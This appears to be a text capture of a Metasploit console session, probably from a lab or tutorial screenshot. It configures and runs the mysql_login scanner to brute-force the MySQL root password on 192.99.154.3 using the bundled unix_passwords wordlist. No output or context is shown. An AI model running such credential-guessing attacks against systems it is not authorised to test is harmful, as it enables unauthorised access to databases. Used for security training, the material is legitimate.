 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.99.154.3
rhosts => 192.99.154.3
msf5 auxiliary(scanner/mysql/mysql_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.
txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/mysql/mysql_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_login) > run